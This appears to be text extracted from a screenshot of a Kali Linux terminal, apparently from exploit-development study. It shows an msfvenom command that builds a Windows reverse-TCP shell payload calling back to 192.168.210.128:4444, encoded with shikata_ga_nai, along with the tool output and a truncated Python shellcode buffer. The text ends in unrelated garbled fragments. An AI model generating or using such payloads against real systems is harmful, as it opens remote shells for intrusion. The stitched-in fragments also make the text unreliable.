 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.210.128 LPORT=4444 -b "\x00\x0a\x0d" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xda\xcf\xbf\x50\x90\x43\x89\xd9\x74\x24\xf4\x5d"
buf += b"\x2b\xc9\xb1\x52\x31\x7d\x17\x83\xc5\x04\x03\x2d"
buf += b"\x83\xa1\x7c\x31\x4b\xa7\x7f\xc9\x8c\xc8\xf6\x2c"
buf += b"\xbd\xc8\x6d\x25\xee\xf8\xe6\x6b\x03\x72\xaa\x9f"
buf += b"\x90\xf6\x63\x90\x11\xbc\x55\x9f\xa2\xed\xa6\xbe"
buf += b"\x20\xec\xfa\x60\x18\x3f\x0f\x61\x5d\x22\xe2\x33"
buf += b"\x36\x28\x51\xa3\x33\x64\x6a\x48\x0f\x68\xea\xad"
buf += b"\xd8\x8b\xdb\x60\x52\xd2\xfb\x83\xb7\x6e\xb2\x9b"
buf += b"\xd4\x4b\x0c\x10\x2e\x27\x8f\xf0\x7e\xc8\x3c\x3d"
buf += b"\x4f\x3b\x3c\x7a\x68\xa4\x4b\x72\x8a\x59\x4c\x41"
buf += b"\xf0\x85\xd9\x51\x52\x4d\x79\xbd\x62\x82\x1c\x36"
buf += b"\x68\x6f\x6a\x10\x6d\x6e\xbf\x2b\x89\xfb\x3e\xfb"
buf += b"\x1b\xbf\x64\xdf\x40\x1b\x04\x46\x2d\xca\x39\x98"
buf += b"\x8e\xb3\x9f\xd3\x23\xa7\xad\xbe\x2b\x04\x9c\x40"
buf += b"\xac\x02\x97\x33\x9e\x8d\x03\xdb\x92\x46\x8a\x1c"
buf += b"\xd4\x7c\x6a\xb2\x2b\x7f\x8b\x9b\xef\x2b\xdb\xb3"
buf += b"\xc6\x53\xb0\x43\xe6\x81\x17\x13\x48\x7a\xd8\xc3"
buf += b"\x28\x2a\xb0\x09\xa7\x15\xa0\x32\x6d\x3e\x4b\xc9"
buf += b"\xe6\x81\x24\x03\x76\x69\x37\xa3\x66\x36\xbe\x45"
buf += b"\xe2\xd6\x96\xde\x9b\x4f\xb3\x94\x3a\x8f\x69\xd1"
buf += b"\x7d\x1b\x9e\x26\x33\xec\xeb\x34\xa4\x1c\xa6\x66"
buf += b"\x63\x22\x1c\x0e\xef\xb1\xfb\xce\x66\xaa\x53\x99"
buf += b"\x2f\x1c\xaa\x4f\xc2\x07\x04\x6d\x1f\xd1\x6f\x35"
buf += b"\xc4\x22\x71\xb4\x89\x1f\x55\xa6\x57\x9f\xd1\x92"
buf += b"\x07\xf6\x8f\x4c\xee\xa0\x61\x26\xb8\x1f\x28\xae"
ALI LIN
ieter you become, the more you ar